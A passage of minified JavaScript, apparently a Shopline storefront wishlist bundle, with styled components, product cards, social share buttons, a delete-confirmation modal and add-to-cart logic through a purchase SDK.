  flex-wrap: wrap;
  gap: 16px;
`,x4=ee.div`
  font-size: 16px;
  line-height: 160%;
`,E4=ee.select`
  /* font-size: 16px;
  line-height: 160%; */
  border: 1px solid #e8e8e1;
  height: 42px;
  appearance: none;
  background: transparent;
  cursor: pointer;
  padding: 8px 25px 8px 12px;
  min-width: 254px;
  font-weight: 400;
  font-size: 16px;
  color: ${({theme:e})=>e.text};
`,L4=ee.div`
  position: relative;
  @media (max-width: 750px) {
    display: none;
  }

  > svg {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
  }
`,T4=ee(tn)`
  margin-top: 8px;
  width: 100%;
  letter-spacing: 0.3em;
  text-transform: uppercase;
`,vu=ee(tn)`
  border: 1px solid;
  opacity: 0.4;
  margin-top: 8px;
  width: 100%;
`,Vf=ee.div`
  display: flex;
  align-items: center;
  justify-content: center;
  @keyframes WishlistSpin {
    from {
      transform: rotate(0deg);
    }
    to {
      transform: rotate(360deg);
    }
  }
  & > svg {
    -webkit-animation: spin 1s linear 1s 5 alternate;
    animation: WishlistSpin 1s linear infinite;
  }
`;ee.div`
  font-size: 13px;
  line-height: 160%;
  text-align: center;
  margin-top: 38px;
`;const A4=ee.div`
  padding: 20px;
`,I4=ee.div`
  font-weight: 500;
  font-size: 16px;
  line-height: 160%;
  letter-spacing: 0.05em;
  display: block;
  margin-bottom: 16px;
`,_u=ee(tn)`
  font-size: 13px;
  line-height: 160%;
  font-weight: bold;
  letter-spacing: 0.3em;
  display: block;
  width: 100%;
`,O4=ee.div`
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  @media (max-width: 750px) {
    flex-direction: column;
    gap: 12px;
    align-items: flex-start;
  }
`;ee.div`
  display: flex;
  align-items: center;
  @media (max-width: 750px) {
    margin-top: 10px;
  }
`;const N4=ee(Et)`
  font-weight: 700;
  font-size: 13px;
  line-height: 160%;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  padding: 0 22px;
`,F4=ee.div`
  background-color: rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  position: absolute !important;
  top: 0;
  object-fit: cover;
  width: 100%;
`,$4=()=>f(F4,{children:f("svg",{width:"30",height:"28",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("g",{opacity:"0.1",children:[f("path",{d:"M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z",fill:"black"}),f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z",fill:"black"})]})})}),R4="_quickView_brmr7_1",M4="_productImgBox_brmr7_19",yu={quickView:R4,productImgBox:M4},D4=e=>{var k,T;const{boxSlot:t=null,buttonSlot:r,src:n,title:o,price:i,originPrice:a,spuId:s,skuId:l,attribute:c,loading:u,addWishPrice:d,uniqueKey:p,customUrl:b}=e,{formatUtilToNode:y,formatUtil:v}=ag(),{t:_}=pt(),C=["Brooklyn","Simple","Arise"].includes((k=window.Shopline)==null?void 0:k.themeName),S=ir,P=(S==null?void 0:S.color_image_background)||"#fff",H=(S==null?void 0:S.product_fill_type)||"contain",L=Number((S==null?void 0:S.product_image_ratio)||0),N=L===0?133.33:L,{state:B}=Me(at),{locale:M}=Us(),R=or(Kt.QUICK_VIEW_BUTTON)||B.icon.quickView.text;ae(()=>{u4().observe()},[]);const W=B.icon.list.iconPosition==="bottom-right"||B.icon.list.iconPosition==="top-right",Z=M==="ar"&&(B.icon.list.iconPosition==="bottom-left"||B.icon.list.iconPosition==="top-left"),g=d&&d>i,h=_("wishlist.price.compare",{price:`<span dir="ltr">${v(d-i)}</span>`}),m=qt()&&dr()&&b?Qe(`${b}?sku=${l}`):Qe(`/products/${s}?sku=${l}`);return f(d4,{style:{position:"relative"},className:window.Shopline.themeName==="SimplePro"||W||Z?"wishlist-media-box":"",children:f(b4,{loading:u,children:[u&&f(Vf,{style:{position:"absolute",left:"50%",top:"50%",transform:"translate(-50%, -50%)"},children:f("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M32 20C32 26.6274 26.6274 32 20 32C13.3726 32 8 26.6274 8 20C8 13.3726 13.3726 8 20 8",stroke:B.color.text,"stroke-width":"3","stroke-linecap":"round"})})}),f("a",{style:{opacity:u?0:1,marginBottom:0,width:"100%"},className:"product-item",href:m,children:[f(y4,{children:f("div",{className:yu.productImgBox,children:[t,f(_4,{ratio:N,background:P,children:[!!n&&f("img",{onLoad:x=>{const q=x.target;q.style.height="100%"},style:{height:200,objectFit:H},class:"lozad","data-src":n}),!n&&f($4,{})]}),((T=B.icon.quickView)==null?void 0:T.isShow)&&!qt()&&!C&&f("div",{className:yu.quickView,children:f("div",{className:"js-product-item-quick-view","data-spu-seq":s,"data-unique-key":p,children:R})})]})}),f(f4,{children:[f(p4,{title:o,children:o}),c&&f(h4,{title:c,children:c}),f(m4,{children:[a>i&&!g&&f(v4,{children:y(a)}),f(g4,{origin:a>i&&!g,children:y(i)}),!!g&&f(w4,{children:f("div",{dangerouslySetInnerHTML:{__html:h}})})]})]}),r]})]})})},j4="_successModal_1j80c_1",B4="_close_1j80c_7",U4="_modalTitle_1j80c_13",V4="_modalContent_1j80c_20",W4="_modalBtn_1j80c_29",q4="_saveBtn_1j80c_35",z4="_removeBtn_1j80c_44",$r={successModal:j4,close:B4,modalTitle:U4,modalContent:V4,modalBtn:W4,saveBtn:q4,removeBtn:z4},G4=({visible:e,onCancel:t,onSave:r,onRemove:n})=>{const{t:o}=pt();return f(_e,{children:f(en,{className:"notranslate",visible:e,maskProps:{opacity:.5,closable:!0,zIndex:1020},children:f("div",{className:$r.successModal,children:[f("div",{className:$r.close,onClick:t,children:f(Do,{})}),f("div",{children:[f("div",{className:$r.modalTitle,children:o("wishlist.confirmDelete.title")}),f("div",{className:$r.modalContent,children:o("wishlist.confirmDelete.desc")}),f("div",{className:$r.modalBtn,children:[f(Et,{className:$r.saveBtn,onClick:r,children:o("wishlist.confirmDelete.keep")}),f(Et,{className:$r.removeBtn,onClick:n,children:o("wishlist.delete")})]})]})]})})})},Yo=ee.div`
  display: flex;
  align-items: center;
  margin-right: 16px;
  cursor: pointer;
  &:last-child {
    margin-right: 0;
  }
`,Ko=ee.div`
  margin-left: 2px;
`,Z4=ee.div`
  display: flex;
  align-items: center;
  @media (max-width: 750px) {
    margin-top: 16px;
  }
`,ja=ee.a`
  text-decoration: none;
  margin-right: 16px;
`,Y4=ee.img`
  width: 18px;
  height: 18px;
  object-fit: contain;
`,K4=e=>{const{t}=pt(),{onCopyLink:r,shareLink:n,twitter:o,facebook:i,email:a}=e,{report:s}=Zn(),l=G2(),c=!(a!=null&&a.iconType)||(a==null?void 0:a.iconType)==="default";return f(Z4,{children:[i.selected&&f(ja,{href:`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(n)}`,target:"_blank",rel:"noreferrer",children:f(Yo,{onClick:()=>{s({page:177,action_type:102,component:231,module:-999,event_id:3238})},children:[f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3ZM11.9119 7.66204C12.2359 7.53242 12.5113 7.5 12.803 7.5L12.8029 7.51621H14.2449V9.10399H13.3862C13.127 9.10399 12.9649 9.16881 12.8839 9.31462C12.8191 9.39565 12.8029 9.55767 12.8029 9.78449V10.4974H14.2611L14.0829 12.0852H12.803V16.6703H10.9235V12.0852H10V10.4974H10.9235V9.54146C10.9235 8.55315 11.2476 7.93745 11.9119 7.66204Z",fill:"currentColor"})}),f(Ko,{children:t("wishlist.share")})]})}),(o==null?void 0:o.selected)&&f(ja,{target:"_blank",rel:"noreferrer",href:`https://twitter.com/intent/tweet?text=${encodeURIComponent((o==null?void 0:o.message)||"")}&url=${encodeURIComponent(n)}`,children:f(Yo,{onClick:()=>{s({page:177,action_type:102,component:232,module:-999,event_id:3239})},children:[f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.5 3C7.52944 3 3.5 7.02944 3.5 12C3.5 16.9706 7.52944 21 12.5 21C17.4706 21 21.5 16.9706 21.5 12C21.5 7.02944 17.4706 3 12.5 3ZM10.8424 15.4862C13.7668 15.3974 15.7552 13.3734 15.7552 10.5627C16.0353 10.3914 16.4111 10.0361 16.4999 9.68712C16.2198 9.85842 15.9328 9.94725 15.557 9.94725C15.9397 9.77594 16.2198 9.51581 16.3155 9.07168C16.2596 9.09952 16.2058 9.12707 16.1531 9.15409C15.8572 9.30563 15.594 9.44042 15.188 9.51581C14.1495 8.36741 11.6828 9.25567 12.1611 11.0068C10.4461 10.9243 9.4075 10.1312 8.56024 9.25567C8.08877 9.95994 8.46458 11.102 9.12736 11.451C8.74472 11.451 8.5534 11.3685 8.36892 11.2796C8.36892 12.1552 8.94287 12.6818 9.70131 12.9483H8.94287C9.22302 13.5511 9.70131 13.9952 10.5486 13.9952C9.98829 14.5281 8.84721 14.7883 7.99995 14.6995C8.75839 15.2261 9.60565 15.575 10.8424 15.4862Z",fill:"currentColor"})}),f(Ko,{children:t("wishlist.tweet")})]})}),(a==null?void 0:a.selected)&&f(ja,{target:"_blank",href:`mailto:?subject=${encodeURIComponent((a==null?void 0:a.title)||"")}&body=${encodeURIComponent((a==null?void 0:a.content)||"")}`,children:f(Yo,{onClick:()=>{s({page:177,action_type:102,component:233,module:-999,event_id:3240})},children:[c&&f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("rect",{x:"3",y:"3",width:"18",height:"18",rx:"9",fill:"currentColor"}),f("path",{d:"M8.39998 9.59961C8.23429 9.59961 8.09998 9.73392 8.09998 9.89961V10.2215L11.7857 11.823L15.858 10.2144V9.89961C15.858 9.73392 15.7237 9.59961 15.558 9.59961H8.39998Z",fill:l.bodyColor}),f("path",{d:"M15.858 11.182L11.7693 12.7972L8.09998 11.2028V14.5892C8.09998 14.7548 8.23429 14.8892 8.39998 14.8892H15.558C15.7237 14.8892 15.858 14.7548 15.858 14.5892V11.182Z",fill:l.bodyColor})]}),!c&&f(Y4,{src:a==null?void 0:a.icon}),f(Ko,{children:t("wishlist.notice.email")})]})}),f(Yo,{onClick:()=>{r(),s({page:177,action_type:102,component:230,module:-999,event_id:3237})},children:[f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("rect",{x:"3",y:"3",width:"18",height:"18",rx:"9",fill:"currentColor"}),f("g",{"clip-path":"url(#clip0_3933_21571)",children:[f("path",{d:"M9.80621 16.4436C9.24371 16.4436 8.68121 16.2186 8.23121 15.7686C7.33121 14.8686 7.33121 13.4623 8.23121 12.5623L9.41246 11.3811L10.2 12.1686L9.01871 13.3498C8.56871 13.7998 8.56871 14.4748 9.01871 14.9248C9.46871 15.3748 10.1437 15.3748 10.5937 14.9248L12.1687 13.3498C12.3937 13.1248 12.5062 12.8436 12.5062 12.5623C12.5062 12.2811 12.3937 11.9998 12.225 11.7748L11.6062 11.2123L12.3937 10.4248L13.0125 11.0436C13.4062 11.4373 13.6312 11.9998 13.6312 12.6186C13.6312 13.2373 13.4062 13.7998 12.9562 14.1936L11.3812 15.7686C10.9875 16.2186 10.3687 16.4436 9.80621 16.4436Z",fill:l.bodyColor}),f("path",{d:"M11.6063 13.5744L10.9875 13.0119C10.0875 12.1119 10.0875 10.7057 10.9875 9.80566L12.5625 8.23066C13.4625 7.33066 14.8688 7.33066 15.7687 8.23066C16.6687 9.13066 16.6687 10.5369 15.7687 11.4369L14.5875 12.6182L13.8 11.8307L14.9813 10.6494C15.4313 10.1994 15.4313 9.52441 14.9813 9.07441C14.5312 8.62441 13.8 8.62441 13.4062 9.07441L11.775 10.5932C11.325 11.0432 11.325 11.7182 11.775 12.1682L12.3937 12.7869L11.6063 13.5744Z",fill:l.bodyColor})]}),f("defs",{children:f("clipPath",{id:"clip0_3933_21571",children:f("rect",{width:"9",height:"9",fill:l.bodyColor,transform:"translate(7.5 7.5)"})})})]}),f(Ko,{children:t("wishlist.copy.link")})]})]})};function X4(){return f("span",{children:f("svg",{className:"loadingIcon",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665",stroke:"currentColor","stroke-width":"2.5","stroke-linecap":"round"})})})}const J4=e=>Ae("svg",{xmlns:"http://www.w3.org/2000/svg",width:40,height:40,viewBox:"0 0 40 40",fill:"none",...e},Ae("path",{d:"M14.0389 18.9395L24.0389 8.93945L26.1603 11.0608L17.2209 20.0001L26.1603 28.9395L24.0389 31.0608L14.0389 21.0608C13.4532 20.475 13.4532 19.5252 14.0389 18.9395Z",fill:"#474F5E"})),Q4=e=>{var o,i,a,s;window.__loadProductPurchaseSDKPromise__||(window.__loadProductPurchaseSDKPromise__={}),window.__loadProductPurchaseSDKPromise__.promise||(window.__loadProductPurchaseSDKPromise__.promise=new Promise(l=>{window.__loadProductPurchaseSDKPromise__._resolve_=l}),(o=window==null?void 0:window.productPurchaseSDK)!=null&&o.createPurchaseInstances&&((a=(i=window.__loadProductPurchaseSDKPromise__)==null?void 0:i._resolve_)==null||a.call(i),(s=window.__loadProductPurchaseSDKPromise__)==null||delete s._resolve_));const t="/cf-edge-static/28685355010abb517c876a0f3e5f5237/purchase-sdk-load.js";let r=0;function n(){const l=document.createElement("script");l.src=t,l.async=!0,l.crossOrigin="anonymous",document.body.appendChild(l),l.onerror=()=>{if(l.remove(),r>3){window.__loadProductPurchaseSDK__=!1,e!=null&&e.onError&&e.onError();return}r++,n()},l.onload=()=>{l.remove()}}return window.__loadProductPurchaseSDK__||(window.__loadProductPurchaseSDK__=!0,n()),window.__loadProductPurchaseSDKPromise__.promise},ew=()=>{window.magpieBridge||(window.magpieBridge={})};function tw(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}ew();tw();const rw=e=>{const[t,r]=K();async function n(){var a;window!=null&&window.productPurchaseSDK||await Q4();const o=(a=window==null?void 0:window.productPurchaseSDK)==null?void 0:a.createPurchaseInstances("WISHLIST"),i=o==null?void 0:o.register("WISHLIST",{...e});r(i)}return ae(()=>{n()},[]),{instance:t}},nw="_addToBoard_ph8on_1",ow="_back_ph8on_12",iw="_operate_ph8on_16",aw="_addToCart_ph8on_20",Xo={addToBoard:nw,back:ow,operate:iw,addToCart:aw},bu=e=>`popconfirm${e}`,Wf=({onGoLogin:e,isSaveForLater:t})=>{var me,ke;const r=Wi(),{state:n,forceRefresh:o,customWishlistUrl:i}=Me(at),[a,s]=K(!1),[l,c]=K(!1),[u,d]=K([]),[p,b]=K({}),[y,v]=K([]),[_,C]=K(""),S=xe(""),[P,H]=K(0),[L,N]=K(!1),[B,M]=K({skuId:"",spuId:""}),[R,W]=K(!1),[Z,g]=K(null),[h,m]=K(null),[k,T]=K([]),[x,q]=K(void 0),[z,J]=K(1),{report:se}=Zn(),D=(me=rn.parse(location.search))!=null?me:void 0,U=(D==null?void 0:D.token)||void 0,X=(D==null?void 0:D.groupId)||void 0,re=!!U,{t:E}=pt(),le=cl(n.color.btn_background),[G,Se]=K(!1),{instance:fe}=rw({completed(F,Q,Ee,Ie){var Be,Tt,qe,oe;Ie&&((Tt=(Be=Ee==null?void 0:Ee.sdk_parasiticData)==null?void 0:Be.handleSuccess)==null||Tt.call(Be)),(oe=(qe=Ee==null?void 0:Ee.sdk_parasiticData)==null?void 0:qe.handleFinally)==null||oe.call(qe)}}),ye=async(F,Q)=>{T(Ee=>Ee.concat(Q)),await ie([{productId:F,skuId:Q}]),o==null||o({}),v(Ee=>Ee.filter(Ie=>Ie.skuId!==Q)),w(z)},{run:w,refresh:A,loading:O}=Ht((F=z)=>re?(Te()?d5:f5)({sortBy:F,shareToken:U,groupId:X}):t?(Te()?yf:bf)({sortBy:F,getProductInfoFlag:!0}):(Te()?o5:i5)({sortBy:F,groupId:X}),{onSuccess(F){var Ee,Ie;if(T([]),N(!1),F.code!=="SUCCESS"){if(re){if(!Te()&&!((Ie=(Ee=n==null?void 0:n.icon)==null?void 0:Ee.visitorData)!=null&&Ie.collect)){e();return}location.href=Qe(i)}return}x===void 0&&q(F.data.total),H(F.data.total);const Q=F.data.productInfoDetailBos||[];v(Q),b(F.data),qt()&&dr()&&Ff(Q).then(Be=>{v(Be)})}}),{data:j}=Ht(Te()?Xy:Jy,{ready:!re}),ne=(j==null?void 0:j.data)||null,ie=_t(F=>t?(Te()?wf:Cf)({products:F}):(Te()?c5:u5)({groupId:X,products:F}),[X,t]);ae(()=>{window.addEventListener("click",F=>{if(!S.current)return;const Q=document.querySelector(`.${S.current}`);Q!=null&&Q.contains(F.target)||(C(""),S.current="")})},[]);const ge=Pf("top-right"),be=Ue(()=>!(p!=null&&p.shareToken)||!(p!=null&&p.groupId)?null:Qe(`${location.origin}${location.pathname}?token=${p==null?void 0:p.shareToken}&groupId=${p==null?void 0:p.groupId}`),[p==null?void 0:p.shareToken,p==null?void 0:p.groupId]),he=F=>{let Q;switch(F){case 2:Q={page:177,action_type:102,component:239,module:-999,event_id:3246};break;case 3:Q={page:177,action_type:102,component:238,module:-999,event_id:3245};break;case 1:Q={page:177,action_type:102,component:237,module:-999,event_id:3244};break}se(Q)};ae(()=>{re||se({page:177,action_type:101,component:-999,module:-999,event_id:3144,event_name:"View"})},[re,se]);const Ve=()=>{const F=y.filter(Q=>!(!Q.shelves||Q.trackerStock&&Q.stock<=0&&!Q.allowOversold));F.length!==0&&(fe==null||fe.addToCart({products:F.map(Q=>({productSeq:Q.productId,productSku:Q.skuId,productNum:1,productPrice:Q.price})),sdk_parasiticData:{handleSuccess:()=>{const Q=F.map(Ee=>({productId:Ee.productId,skuId:Ee.skuId}));re?(r==null||r.render({type:"forceUpdate",open:!0}),w(z)):(d(Q),c(!0)),o==null||o({})}}},{customHandleInSeed:!0}))};return f(C4,{className:"notranslate",children:[f(O4,{children:[f(P4,{style:{color:n.color.text},className:"title3",children:t?null:f(_e,{children:[f("a",{className:Xo.back,href:Qe(i),children:f(J4,{})}),re?p.buyerId||p.buyerName?E("wishlist.share.title",{userName:(p==null?void 0:p.buyerName)||""}):E("wishlist.share.title.visitor"):p==null?void 0:p.groupName]})}),!re&&be&&f(K4,{facebook:{selected:((ke=ne==null?void 0:ne.facebook)==null?void 0:ke.selected)||!1},shareLink:be,email:(ne==null?void 0:ne.email)||void 0,twitter:(ne==null?void 0:ne.twitter)||void 0,onCopyLink:()=>{Vi.show({contentClassName:"notranslate",content:E("wishlist.share.linkCopy")}),i4(be)}}),re&&f(N4,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background},onClick:()=>{var F,Q;if(se({page:178,action_type:102,component:240,module:-999,event_id:3247}),!Te()&&!((Q=(F=n==null?void 0:n.icon)==null?void 0:F.visitorData)!=null&&Q.collect)){e();return}location.href=Qe(i)},btnType:"primary",children:E("wishlist.view.my")})]}),P===0&&x!==void 0&&(p==null?void 0:p.groupType)!==Vr.SVAE_FOR_LATER&&f(_e,{children:[f(Ra,{style:{color:n.color.text},children:E("wishlist.productList.empty")}),f(Ma,{children:f("a",{href:Qe("/"),children:f(Da,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background,textTransform:"uppercase"},children:E("wishlist.shop")})})})]}),P===0&&x!==void 0&&(p==null?void 0:p.groupType)===Vr.SVAE_FOR_LATER&&f(_e,{children:[f(Ra,{style:{color:n.color.text},children:E("wishlist.saveForLater.empty")}),f(Ma,{children:f("a",{href:Qe("/"),children:f(Da,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background,textTransform:"uppercase"},children:E("wishlist.shop")})})})]}),!O&&p&&!(p!=null&&p.groupId)&&f(_e,{children:[f(Ra,{style:{color:n.color.text},children:E(t?"wishlist.saveForLater.empty":"wishlist.group.wasDeleted")}),f(Ma,{children:f("a",{href:Qe("/"),children:f(Da,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background,textTransform:"uppercase"},children:E("wishlist.shop")})})})]}),P!==0&&(p==null?void 0:p.groupId)&&f(H4,{children:[f(x4,{children:E("wishlist.product",{num:P||0})}),f("div",{className:Xo.operate,children:[f(Et,{className:Xo.addToCart,style:{color:n.color.btn_text,backgroundColor:n.color.btn_background},onClick:Ve,children:E("wishlist.addAllToCart")}),f(L4,{children:[f(E4,{value:z,onChange:F=>{v([]);const Q=parseInt(F.target.value,10);J(Q),w(Q),he(Q)},children:[f("option",{value:1,children:E("wishlist.sort.recently")}),f("option",{value:3,children:E("wishlist.sort.low")}),f("option",{value:2,children:E("wishlist.sort.high")})]}),f("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M0.498942 3.05078L4.94869 7.50053L9.39844 3.05078",stroke:"currentColor","stroke-linecap":"round"})})]})]})]}),f(S4,{children:[f(k4,{children:y.map(F=>{var Q,Ee;return f(D4,{uniqueKey:F.uniqueKey,customUrl:F.customUrl,addWishPrice:F.addWishPrice,spuId:F.productId,skuId:F.skuId,src:(Q=F==null?void 0:F.imageList)==null?void 0:Q[0],price:F.price,originPrice:F.originPrice,title:F.title,loading:k.includes(F.skuId),attribute:(Ee=F==null?void 0:F.attributeValueList)==null?void 0:Ee.filter(Ie=>Ie.type!=="OTHER").map(Ie=>Ie.value).join("/"),boxSlot:re?void 0:f(ul,{active:!0,eventType:"preact",popconfirmShow:_&&_===F.skuId,iconType:3,color:n.icon.list.iconColor,popconfirm:!n.isMobile,onClick:Ie=>{if(Ie.returnValue=!1,Ie.preventDefault(),M({skuId:F.skuId,spuId:F.productId}),n.isMobile){Se(!0);return}C(F.skuId),S.current=bu(F.skuId),se({page:177,action_type:102,component:234,module:150,event_id:3241,product_id:F.productId,sku_id:F.skuId})},onOk:()=>{C(""),S.current="",ye(F.productId,F.skuId),se({page:177,action_type:102,component:235,module:150,event_id:3242})},onCancel:()=>{C(""),S.current="",se({page:177,action_type:102,component:236,module:150,event_id:3243})},className:`${bu(F.skuId)}`,style:{position:"absolute",zIndex:2,...ge}}),buttonSlot:f(_e,{children:[F.trackerStock&&F.stock<=0&&!F.allowOversold&&(F==null?void 0:F.shelves)&&f(vu,{style:{color:n.color.text,borderColor:n.color.text},children:E("wishlist.sold")}),!(F!=null&&F.shelves)&&f(vu,{style:{color:n.color.text,borderColor:n.color.text},children:E("wishlist.invalid")}),(F.stock>0||!F.trackerStock||F.allowOversold)&&(F==null?void 0:F.shelves)&&f(T4,{disabled:R,style:{color:n.color.btn_text,backgroundColor:n.color.btn_background},onClick:Ie=>{F.productId,F.skuId,F.title,F.price,Ie.preventDefault(),se({page:177,action_type:102,component:229,module:-999,event_id:3236,product_id:F.productId,sku_id:F.skuId,event_name:"AddToCart"}),W(!0),g(F.skuId),fe==null||fe.addToCart({products:[{productSeq:F.productId,productSku:F.skuId,productNum:1,productPrice:F.price}],sdk_parasiticData:{handleSuccess:()=>{const Be=[{productId:F.productId,skuId:F.skuId}];re?(r==null||r.render({type:"forceUpdate",open:!0}),w(z)):(d(Be),c(!0)),o==null||o({})},handleFinally:()=>{W(!1),g(null)}}},{customHandleInSeed:!0})},children:R&&Z===F.skuId?f(X4,{}):E("wishlist.cart")}),t||re||!Te()?null:f("div",{className:Xo.addToBoard,onClick:Ie=>{Ie.stopPropagation(),Ie.preventDefault(),g(F.skuId),m(F.productId),s(!0)},children:E("wishlist.group.move")})]})},F.skuId)})}),L&&f(Vf,{children:f("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M32 20C32 26.6274 26.6274 32 20 32C13.3726 32 8 26.6274 8 20C8 13.3726 13.3726 8 20 8",stroke:n.color.text,"stroke-width":"3","stroke-linecap":"round"})})})]}),f(en,{className:"notranslate",visible:G,maskProps:{onClick:()=>{Se(!1)},opacity:.5,closable:!0,zIndex:1020},placement:"bottom",bodyStyle:{backgroundColor:n.color.page_background},children:f(A4,{children:[f(I4,{style:{color:n.color.text},children:E("wishlist.confirm")}),f(_u,{style:{marginBottom:8,color:n.color.text,backgroundColor:`rgba(${le.r}, ${le.g}, ${le.b}, 0.05)`},onClick:()=>{ye(B.spuId,B.skuId),Se(!1)},children:E("wishlist.remove")}),f(_u,{style:{color:n.color.text,borderColor:n.color.text,textTransform:"uppercase"},onClick:()=>{Se(!1)},children:E("wishlist.cancel")})]})}),f(Tf,{visible:a,currentGroup:X,currentSku:Z,currentSpu:h,onCancel:()=>{g(null),s(!1)},onSuccess:()=>{g(null),A(),s(!1)}}),f(G4,{visible:l,onCancel:()=>{c(!1),d([])},onSave:()=>{c(!1),d([]),r==null||r.render({type:"forceUpdate",open:!0})},onRemove:()=>{ie(u).then(()=>{r==null||r.render({type:"forceUpdate",open:!0}),w(z),o==null||o({})}).finally(()=>{c(!1),d([])})}})]})},sw="_tab_1nid8_1",lw="_tabItem_1nid8_19",cw="_active_1nid8_23",fo={tab:sw,tabItem:lw,active:cw},uw=({onGoLogin:e})=>{const{state:t}=Me(at),{t:r}=pt(),n=t.icon.saveForLater,[o,i]=K("wishlist");return f("div",{className:"notranslate",children:[f("div",{className:fo.tab,children:[f("div",{className:Ct([fo.tabItem,{[fo.active]:o==="wishlist"}]),onClick:()=>{i("wishlist")},children:r("wishlist.page.tab.myWishlist")}),(n==null?void 0:n.isShowIcon)&&f("div",{className:Ct([fo.tabItem,{[fo.active]:o==="saveForLater"}]),onClick:()=>{i("saveForLater")},children:r("wishlist.page.tab.saveForLater")})]}),o==="wishlist"?f(Qb,{}):f(Wf,{isSaveForLater:o==="saveForLater",onGoLogin:e})]})},dw=({onGoLogin:e})=>{var n;const t=(n=rn.parse(location.search))!=null?n:void 0;return(t==null?void 0:t.groupId)||void 0?f(Wf,{onGoLogin:e,isSaveForLater:!1}):f(uw,{onGoLogin:e})},fw=e=>{var b,y,v;const{configSuccess:t,appState:r}=e,{state:n,customWishlistUrl:o,wishlistHandle:i}=Me(at),[a,s]=K(!1),l=(b=rn.parse(location.search))!=null?b:void 0,u=!!((l==null?void 0:l.token)||void 0),d=La,p=()=>{location.href=Qe(`${yi.LOGIN_URL}?redirectUrl=${Qe(o)}`)};return ae(()=>{var S,P,H,L;const _=()=>{const N=tu(o),B=tu(i),M=new RegExp(`${N}$`,"i"),R=new RegExp(`${B}$`,"i"),W=decodeURIComponent(location.pathname);return M.test(W)||R.test(W)},C=jr()==="Page"&&_();if(!(!t||!C)){if(!r&&C){location.href=Qe("/");return}if(C&&r){if(!Te()&&!((P=(S=n==null?void 0:n.icon)==null?void 0:S.visitorData)!=null&&P.collect)&&!u){location.href=Qe(`${yi.LOGIN_URL}?redirectUrl=${Qe(o)}`);return}if(Lt()){const W=document.querySelector(".main-page");W&&W.classList.remove("page-width--narrow")}const N=document.querySelectorAll(".container .blog-breadcrumb .blog-breadcrumb-link");if(N.length>0){const W=N[N.length-1],Z=W.innerText,g="(DO NOT DELETE)";if(Z.includes(g)){const h=Z.replace(g,"");W.innerText=h}}const B=document.querySelector(".page-title,.main-page__title,.__sl-custom-track-page-title");B&&(B.innerText="");const M=(L=(H=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H.storeInfo)==null?void 0:L.name,R=document.querySelector(".header__heading-link span");if(M?document.title=`Wishlist - ${M}`:R?document.title=`Wishlist - ${R.textContent}`:document.title="Wishlist",!qt())document.querySelector(`.${d}`)&&s(!0);else if(Lt()){const W=document.querySelector(".main-page");if(W){if(!W.querySelector(`.${d}`)){const Z=document.createElement("div");Z.classList.add(La),W.append(Z)}s(!0)}}else if(yt()){const W=document.querySelector(".main-page__content");if(W){if(!W.querySelector(`.${d}`)){const Z=document.createElement("div");Z.classList.add(La),W.append(Z)}s(!0)}}}}},[t,r,u,d,i,o,(v=(y=n==null?void 0:n.icon)==null?void 0:y.visitorData)==null?void 0:v.collect]),f(_e,{children:a&&f(_e,{children:et(f(dw,{onGoLogin:p}),document.querySelector(`.${d}`))})})},pw=ee.div`
  width: 620px;
  padding: 44px 20px 40px 20px;
  background-color: ${({theme:e})=>e==null?void 0:e.bodyColor};
  color: ${({theme:e})=>e==null?void 0:e.text};
  text-align: center;
  position: relative;
  @media (max-width: 750px) {
    max-width: calc(100vw - 40px);
    padding: 20px 20px 20px 20px;
    text-align: left;
  }
`,hw=ee.div`
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 16px;
  @media (max-width: 750px) {
    font-size: 16px;
    width: calc(100% - 22px);
    word-break: break-word;
    white-space: pre-wrap;
  }
`,mw=ee.div`
  font-weight: 400;
  font-size: 14px;
  line-height: 140%;
